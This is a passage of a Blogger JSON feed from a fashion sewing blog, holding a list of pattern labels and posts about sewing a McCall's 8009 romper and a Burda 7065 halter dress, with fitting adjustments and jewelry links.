8094"},{"term":"Simplicity 8124"},{"term":"Simplicity 8175"},{"term":"Simplicity 8214"},{"term":"Simplicity 8263"},{"term":"Simplicity 8334"},{"term":"Simplicity 8383"},{"term":"Simplicity 8385"},{"term":"Simplicity 8386"},{"term":"Simplicity 8426"},{"term":"Simplicity 8455"},{"term":"Simplicity 8513"},{"term":"Simplicity 8560"},{"term":"Simplicity 8601"},{"term":"Simplicity 8609"},{"term":"Simplicity 8635"},{"term":"Simplicity 8644"},{"term":"Simplicity 8655"},{"term":"Simplicity 8693"},{"term":"Simplicity 8694"},{"term":"Simplicity 8830"},{"term":"Simplicity 8870"},{"term":"Simplicity 8890"},{"term":"Simplicity 8927"},{"term":"Simplicity 9010"},{"term":"Simplicity 9051"},{"term":"Simplicity 9176"},{"term":"Simplicity 9704"},{"term":"Sleeveless Coat"},{"term":"Stuart Weitzman"},{"term":"Style Maker Fabrics"},{"term":"Styling"},{"term":"Stylish Fabric"},{"term":"Summer 2021"},{"term":"Summer 2021 Trends"},{"term":"Sunglasses"},{"term":"Sweetheart Strapless Tie-Front Cutout Jumpsuit Tutorial"},{"term":"Swoozies"},{"term":"Tailored Jacket with Double Welt Pockets Step-by-Step Tutorial"},{"term":"Talk of Alabama"},{"term":"Tassel Rope Belt Tutorial"},{"term":"The Amazing Coat Sew-Along"},{"term":"The Amazing Sew-Alongs"},{"term":"The Erica Pattern"},{"term":"The Summit"},{"term":"Theory"},{"term":"Threadymade"},{"term":"True Bias Calvin Wrap Dress"},{"term":"True Bias Lander Pants"},{"term":"True Bias Nikko Dress"},{"term":"Unbalanced Stripes Tutorial"},{"term":"Uptown Birmingham"},{"term":"Velvet Dress"},{"term":"Velvet Kimono"},{"term":"Velvet Overalls"},{"term":"Vogue 1034"},{"term":"Vogue 1093"},{"term":"Vogue 1117"},{"term":"Vogue 1119"},{"term":"Vogue 1127"},{"term":"Vogue 1128"},{"term":"Vogue 1158"},{"term":"Vogue 1159"},{"term":"Vogue 1188"},{"term":"Vogue 1201"},{"term":"Vogue 1214"},{"term":"Vogue 1218"},{"term":"Vogue 1240"},{"term":"Vogue 1250"},{"term":"Vogue 1267"},{"term":"Vogue 1288"},{"term":"Vogue 1296"},{"term":"Vogue 1299"},{"term":"Vogue 1305"},{"term":"Vogue 1317"},{"term":"Vogue 1329"},{"term":"Vogue 1384"},{"term":"Vogue 1392"},{"term":"Vogue 1398"},{"term":"Vogue 1450"},{"term":"Vogue 1462"},{"term":"Vogue 1488"},{"term":"Vogue 1496"},{"term":"Vogue 1507"},{"term":"Vogue 1513"},{"term":"Vogue 1522"},{"term":"Vogue 1523"},{"term":"Vogue 1524"},{"term":"Vogue 1531"},{"term":"Vogue 1532"},{"term":"Vogue 1546"},{"term":"Vogue 1643"},{"term":"Vogue 1645"},{"term":"Vogue 1672"},{"term":"Vogue 1692"},{"term":"Vogue 1700"},{"term":"Vogue 1846"},{"term":"Vogue 2230"},{"term":"Vogue 2540"},{"term":"Vogue 2606"},{"term":"Vogue 2893"},{"term":"Vogue 2899"},{"term":"Vogue 2947"},{"term":"Vogue 7604"},{"term":"Vogue 7898"},{"term":"Vogue 7975"},{"term":"Vogue 8138"},{"term":"Vogue 8184"},{"term":"Vogue 8280"},{"term":"Vogue 8301"},{"term":"Vogue 8413"},{"term":"Vogue 8424"},{"term":"Vogue 8581"},{"term":"Vogue 8615"},{"term":"Vogue 8670"},{"term":"Vogue 8672"},{"term":"Vogue 8773"},{"term":"Vogue 8797"},{"term":"Vogue 8804"},{"term":"Vogue 8872"},{"term":"Vogue 8879"},{"term":"Vogue 8882"},{"term":"Vogue 8921"},{"term":"Vogue 8958"},{"term":"Vogue 8993"},{"term":"Vogue 9008"},{"term":"Vogue 9031"},{"term":"Vogue 9075"},{"term":"Vogue 9184"},{"term":"Vogue 9204"},{"term":"Vogue 9253"},{"term":"Vogue 9311"},{"term":"Vogue 9312"},{"term":"Vogue 9318"},{"term":"Vogue 9321"},{"term":"Vogue Paris Original 1023"},{"term":"WAWAK Sewing"},{"term":"Winter 2018 Trend"},{"term":"YKK"},{"term":"Younique"},{"term":"Ziggi Jacket Pattern"},{"term":"art"},{"term":"baby clothes"},{"term":"beret"},{"term":"biker jacket"},{"term":"boyfriend jeans"},{"term":"bustier"},{"term":"butterick 5101"},{"term":"closet tour"},{"term":"cocoon dress"},{"term":"cooking"},{"term":"denim jumpsuit"},{"term":"diamonds"},{"term":"earrings"},{"term":"emerald green"},{"term":"f.a.q."},{"term":"flared jeans"},{"term":"fringed kimono"},{"term":"fringed wrap"},{"term":"harem style"},{"term":"interview"},{"term":"irons"},{"term":"kwik sew 3267"},{"term":"labels"},{"term":"leather jacket"},{"term":"machine embroidery"},{"term":"mccall 4922"},{"term":"mccall 5001"},{"term":"mccall 5525"},{"term":"mccall's 8043"},{"term":"metallics"},{"term":"military jacket"},{"term":"mood"},{"term":"moto jacket"},{"term":"my favorite sewers"},{"term":"nanette lepore"},{"term":"overalls"},{"term":"oxblood"},{"term":"palazzo pants"},{"term":"pattern testing"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"product review"},{"term":"quilted fabric"},{"term":"randomness"},{"term":"riding jacket"},{"term":"ruffle sweater"},{"term":"ruffle sweatshirt"},{"term":"set-sleeve with bias strip"},{"term":"sewing machines"},{"term":"simplicity 1876"},{"term":"simplicity 2512"},{"term":"simplicity 2714"},{"term":"simplicity 2812"},{"term":"single welt pocket"},{"term":"skort"},{"term":"slit sleeve"},{"term":"sports bra"},{"term":"strapless top"},{"term":"suede shorts"},{"term":"suede skirt"},{"term":"sweetheart neckline"},{"term":"t-shirt"},{"term":"tail coat"},{"term":"toys"},{"term":"track pants"},{"term":"trench dress"},{"term":"trunk show"},{"term":"twist front dress"},{"term":"vogue 1183"},{"term":"vogue 7488"},{"term":"vogue 8392"},{"term":"vogue 8455"},{"term":"vogue 8527"},{"term":"vogue 8774;"},{"term":"wrap skirt"},{"term":"zippers"}],"title":{"type":"text","$t":"Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe"},"subtitle":{"type":"html","$t":"I'm a fashion sewing blogger who inspires the average home sewer how to look beyond outdated commercial pattern instructions, select fine fabrics and cultivate a luxurious home-sewn wardrobe inspired by luxury brands."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/featured?alt=json-in-script\u0026max-results=6\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/search\/label\/featured"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/featured\/-\/featured?alt=json-in-script\u0026start-index=7\u0026max-results=6\u0026orderby=published"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"209"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-5079627529753758586"},"published":{"$t":"2021-07-06T17:00:00.003-05:00"},"updated":{"$t":"2024-07-09T08:05:17.782-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aurate"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jumpsuit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 8009"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2021 Trends"}],"title":{"type":"text","$t":"McCall's 8009 - The Perfect Night Out Romper!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjyR8jKgVSqkYv9D-o0crYtVEooASr6hPr89G2T4YdAoXTNACAlY89y3Wl60h5BjQkCTPNHYOlkvY3GDTqhhnDmDe_HQmTwO1bmLfUWerDMPTrScxboXwNmjYQUjLkmSZD2CieCA\/s2048\/McCall%2527s+8009+-+Romper+-+Erica+Bunker+DIY+Style-7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8009 - The Perfect Night Out Romper - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjyR8jKgVSqkYv9D-o0crYtVEooASr6hPr89G2T4YdAoXTNACAlY89y3Wl60h5BjQkCTPNHYOlkvY3GDTqhhnDmDe_HQmTwO1bmLfUWerDMPTrScxboXwNmjYQUjLkmSZD2CieCA\/s16000\/McCall%2527s+8009+-+Romper+-+Erica+Bunker+DIY+Style-7.jpg\" title=\"McCall's 8009 - The Perfect Night Out Romper - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ESince the pandemic, I haven't been out-out. When I say out-out, I mean in really crowded places -- maskless. The July 4th weekend was my first fully-vaccinated outing. I am the consummate people watcher; I love looking at people and what they're wearing. So, I had missed being out so much and I was feeling the isolation. It felt good to make some pretty clothes for a weekend of good friends, good music, good drinks and good laughs.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhosia9knOeMO0ylfUXr-tp9fRs34Cy0wkxFIFGP4s3ecf675LSYpT7B2A2NOeQT7lT9ZmuS7Vny6wdTceoM2ZN5XLTbHAcWqdKeO8gl_WAE40g6PBlf_CgIp63n0X3E5r6oGLaBQ\/s2048\/McCall%2527s+8009+-+Romper+-+Erica+Bunker+DIY+Style-6.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8009 - The Perfect Night Out Romper - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1535\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhosia9knOeMO0ylfUXr-tp9fRs34Cy0wkxFIFGP4s3ecf675LSYpT7B2A2NOeQT7lT9ZmuS7Vny6wdTceoM2ZN5XLTbHAcWqdKeO8gl_WAE40g6PBlf_CgIp63n0X3E5r6oGLaBQ\/s16000\/McCall%2527s+8009+-+Romper+-+Erica+Bunker+DIY+Style-6.jpg\" title=\"McCall's 8009 - The Perfect Night Out Romper - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI love shorts. This is the Deep South and it's always hot and humid. And in all honesty, I get it in the gym and y'all are going to see the results of 3 days a week jump squats! \u003Cb\u003E\u003Ca href=\"https:\/\/somethingdelightful.com\/m8009\" target=\"_blank\"\u003EMcCall's 8009\u003C\/a\u003E\u003C\/b\u003E, view A is perfect for a \u003Cb\u003E\u003Ca href=\"http:\/\/ericabunker.rewardoo.com\/\" target=\"_blank\"\u003Enight out\u003C\/a\u003E\u003C\/b\u003E. My fabric is a poly crepe from Jo-Ann that I bought last summer.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkmTlvOtBvzwsSOQgwrpkd9aGmNQsJ8c_8tBNsKHx8VJJR8BdEfjqZ8PwyEMUR5LjBT788gQP-5NqKTqHLd4HvdOrSdUemzoSvXWcnd_SIsR2GPvwyDa6195HoUR_2J8CodikX6A\/s2048\/McCall%2527s+8009+-+Romper+-+Erica+Bunker+DIY+Style-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8009 - The Perfect Night Out Romper - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkmTlvOtBvzwsSOQgwrpkd9aGmNQsJ8c_8tBNsKHx8VJJR8BdEfjqZ8PwyEMUR5LjBT788gQP-5NqKTqHLd4HvdOrSdUemzoSvXWcnd_SIsR2GPvwyDa6195HoUR_2J8CodikX6A\/s16000\/McCall%2527s+8009+-+Romper+-+Erica+Bunker+DIY+Style-1.jpg\" title=\"McCall's 8009 - The Perfect Night Out Romper - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI cut the size 14 in the bodice and the 16 from the waist to hips. I lengthened the \u003Cb\u003E\u003Ca href=\"http:\/\/ericabunker.rewardoo.com\/\" target=\"_blank\"\u003Ebodice \u003C\/a\u003E\u003C\/b\u003Eby one inch. I also lengthened 1 inch at the waist and an inch at the rise.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFO_tp76eHfXEqlFbybDWmO25BdbWZUaNp5OeoxriPOjj8fv5Su0WOJQq3xfmYyyIiYxmwUZ6RBSh1rHvIw2XTjc_KfuKZopRjG6G9Q4xoQzXgwkWx6qCMmt2oiaRchWVI22hxcA\/s2048\/McCall%2527s+8009+-+Romper+-+Erica+Bunker+DIY+Style-9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"McCall's 8009 - The Perfect Night Out Romper - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFO_tp76eHfXEqlFbybDWmO25BdbWZUaNp5OeoxriPOjj8fv5Su0WOJQq3xfmYyyIiYxmwUZ6RBSh1rHvIw2XTjc_KfuKZopRjG6G9Q4xoQzXgwkWx6qCMmt2oiaRchWVI22hxcA\/s16000\/McCall%2527s+8009+-+Romper+-+Erica+Bunker+DIY+Style-9.jpg\" title=\"McCall's 8009 - The Perfect Night Out Romper - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI made a 2 inch full seat adjustment to make sure I had enough coverage in the back. And I also added 1\/2\" to the crotch length. See, I have a 31\" waist and a 45\" hip. With \u003Cb\u003E\u003Ca href=\"http:\/\/ericabunker.rewardoo.com\/\" target=\"_blank\"\u003Eready-to-wear shorts\u003C\/a\u003E\u003C\/b\u003E, I have to deal with hiking up in the back and not enough length in the crotch. So, when I'm walking, it causes the shorts to ride up and gather right in between my legs. It's not comfortable or cute. So, when I learned to make these adjustments, it was life changing.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpV3hnZICgHpSec_o8UeI_BDg_HTCzwXEfTwkxV8R2URxJzCFyAEu6YvXD31nCdO1nnZcHvw8KQXfHrxBK_QKjRt4HdxWqz8SF9MmkwymLyokk0890udAtowlOR-k3Q2sKqV9vZg\/s2048\/McCall%2527s+8009+-+Romper+-+Erica+Bunker+DIY+Style-3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpV3hnZICgHpSec_o8UeI_BDg_HTCzwXEfTwkxV8R2URxJzCFyAEu6YvXD31nCdO1nnZcHvw8KQXfHrxBK_QKjRt4HdxWqz8SF9MmkwymLyokk0890udAtowlOR-k3Q2sKqV9vZg\/s16000\/McCall%2527s+8009+-+Romper+-+Erica+Bunker+DIY+Style-3.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBQ3S6gTbUA860cJZcr56C-2gVGthkOTKtxRKHxate0mMK_I5iZNFiulDbTpCeyMx-oBroTfTL0VYwqiWl7VE46G1MVeYEvOBFPb4TPX1T8F0nolRWm6vArkx2EDF7HfNvG0xA4A\/s2048\/McCall%2527s+8009+-+Romper+-+Erica+Bunker+DIY+Style-11.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBQ3S6gTbUA860cJZcr56C-2gVGthkOTKtxRKHxate0mMK_I5iZNFiulDbTpCeyMx-oBroTfTL0VYwqiWl7VE46G1MVeYEvOBFPb4TPX1T8F0nolRWm6vArkx2EDF7HfNvG0xA4A\/s16000\/McCall%2527s+8009+-+Romper+-+Erica+Bunker+DIY+Style-11.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ETo top off \u003Cb\u003E\u003Ca href=\"http:\/\/ericabunker.rewardoo.com\/\" target=\"_blank\"\u003Emy look\u003C\/a\u003E\u003C\/b\u003E, I love dainty 14k gold necklaces. In the last year, they've become my \u003Ci\u003Egold standard\u003C\/i\u003E. See what I did there! Previously, I picked silver jewelry to match with my platinum wedding set. But since I don't have to wear that anymore, I've really leaned in on the gold jewelry and I'm loving it so much. Gold is warm and looks so much better against my skintone.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj21wv94FKYBylIqvWmNA8u1JnXxsLLEdCmiF_oF9V28OFEoOAhgYO8CO38pC-qi1dLH9Fl7SFvFdgxEW_BIEpRQIqoaTeZujUVQ3mnR8wLiKehLPJ3LO-aqqRTQ7mgvQFK7G8rkw\/s2048\/Aurate+New+York+Gold+Necklaces+x+Erica+Bunker+DIY+Style%2521-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj21wv94FKYBylIqvWmNA8u1JnXxsLLEdCmiF_oF9V28OFEoOAhgYO8CO38pC-qi1dLH9Fl7SFvFdgxEW_BIEpRQIqoaTeZujUVQ3mnR8wLiKehLPJ3LO-aqqRTQ7mgvQFK7G8rkw\/s16000\/Aurate+New+York+Gold+Necklaces+x+Erica+Bunker+DIY+Style%2521-1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EFor this look, I with pieces from \u003Cb\u003E\u003Ca href=\"https:\/\/auratenewyork.com\/collections\/necklaces\" target=\"_blank\"\u003EAurate New York\u003C\/a\u003E\u003C\/b\u003E. I'm wearing the \u003Cb\u003E\u003Ca href=\"https:\/\/auratenewyork.com\/products\/infinity-bar-necklace\" target=\"_blank\"\u003EInfinity Bar Necklace\u003C\/a\u003E\u003C\/b\u003E and the \u003Cb\u003E\u003Ca href=\"https:\/\/auratenewyork.com\/products\/obelisk-pendant\" target=\"_blank\"\u003EObelisk Pendant\u003C\/a\u003E\u003C\/b\u003E. (The earrings are the \u003Cb\u003E\u003Ca href=\"https:\/\/auratenewyork.com\/products\/long-beam-hoops\" target=\"_blank\"\u003ELong Beam Hoops\u003C\/a\u003E\u003C\/b\u003E.)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EAre you a fan of gold jewelry too?\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/5079627529753758586\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/07\/mccalls-8009-perfect-night-out-romper.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5079627529753758586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5079627529753758586"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/07\/mccalls-8009-perfect-night-out-romper.html","title":"McCall's 8009 - The Perfect Night Out Romper!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjyR8jKgVSqkYv9D-o0crYtVEooASr6hPr89G2T4YdAoXTNACAlY89y3Wl60h5BjQkCTPNHYOlkvY3GDTqhhnDmDe_HQmTwO1bmLfUWerDMPTrScxboXwNmjYQUjLkmSZD2CieCA\/s72-c\/McCall%2527s+8009+-+Romper+-+Erica+Bunker+DIY+Style-7.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-6409651401871153579"},"published":{"$t":"2021-05-28T22:00:00.002-05:00"},"updated":{"$t":"2024-07-11T13:04:46.667-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Burda 7065"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dresses"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"halter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"halter dress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2021"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2021 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zelouf Fabrics"}],"title":{"type":"text","$t":"Burda 7065 -- The Crisscross Halter Dress!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDVIJY9VzBoBqd64eFqtjJJsu9wF9-owibt-jCdj1n8Wdcp4xklHV3joPlNQsrwLFoBS7A3jMcK-0meaqV4JNUb10CLLks6VQteqQVJsmkeX4bPfQjX3wQv3uds5-fPJFtadl2Mg\/s2048\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDVIJY9VzBoBqd64eFqtjJJsu9wF9-owibt-jCdj1n8Wdcp4xklHV3joPlNQsrwLFoBS7A3jMcK-0meaqV4JNUb10CLLks6VQteqQVJsmkeX4bPfQjX3wQv3uds5-fPJFtadl2Mg\/s16000\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-2.jpg\" title=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThis dress has been in my to-sew pile for many, many summers. I'd pull it out and put it back. I happened to run across it a few weeks ago, and I promised myself that this is the summer for it.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipK-W18VnXKEXuLKey3v8mtA-vGlISX4zyCzcrDLq2DSEnB35P1CaOo5TAe6JxXAZkD77I0r5xMGl2_jMjfrtcFK4_-SUUJY69pA0b9EIH2jP9shlBvSAvUXO8vpe0aaJSfvjvCg\/s2048\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-6.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipK-W18VnXKEXuLKey3v8mtA-vGlISX4zyCzcrDLq2DSEnB35P1CaOo5TAe6JxXAZkD77I0r5xMGl2_jMjfrtcFK4_-SUUJY69pA0b9EIH2jP9shlBvSAvUXO8vpe0aaJSfvjvCg\/s16000\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-6.jpg\" title=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThis is Burda 7065. I think it may be out of print. The Simplicity.com website is horrible to navigate, so I'm not bothering to try and link to it. But I will say this, you can make a top or a dress and it's probably the quickest and easiest thing I've cut out and sewn in a while.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9WwZleUUtuWTpc3aq3NduQ6_1OsiyiLpO9HIXKDFBezoFZpacYdkpaVQ3_hZ-MSU_UT4RJK8Vpl-nj6PyDXBc6Pwdon0ttndhVjED1Vi86az3tU2nP_qO9tzvolKKA2-knSHUaQ\/s1800\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-15.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"1350\" data-original-width=\"1800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9WwZleUUtuWTpc3aq3NduQ6_1OsiyiLpO9HIXKDFBezoFZpacYdkpaVQ3_hZ-MSU_UT4RJK8Vpl-nj6PyDXBc6Pwdon0ttndhVjED1Vi86az3tU2nP_qO9tzvolKKA2-knSHUaQ\/s16000\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-15.jpg\" title=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThere are only 2 pattern pieces, the front and the back. I cut the size 16 and made a swayback adjustment and a full seat adjustment. I added 5\" to the length because I wanted a \u003Cb\u003E\u003Ca href=\"http:\/\/ericabunker.rewardoo.com\/\" target=\"_blank\"\u003Emidi length\u003C\/a\u003E\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibk5E4ktNtN1eAVwAIiLon_fHNiqUYkNE5cB-UNJtBKtM7eK8o580eW18bNM-7b3FSt3MoIXZK_XOSCNlOLxjL2O2hT59NrzD3pfF_CaRBuzpheyg3Uum7C2JJ9Oj_eY4UzFdS0w\/s2048\/Burda+7065+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-12.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Burda 7065 -- Erica Bunker DIY Style x Zelouf Fabrics\" border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" 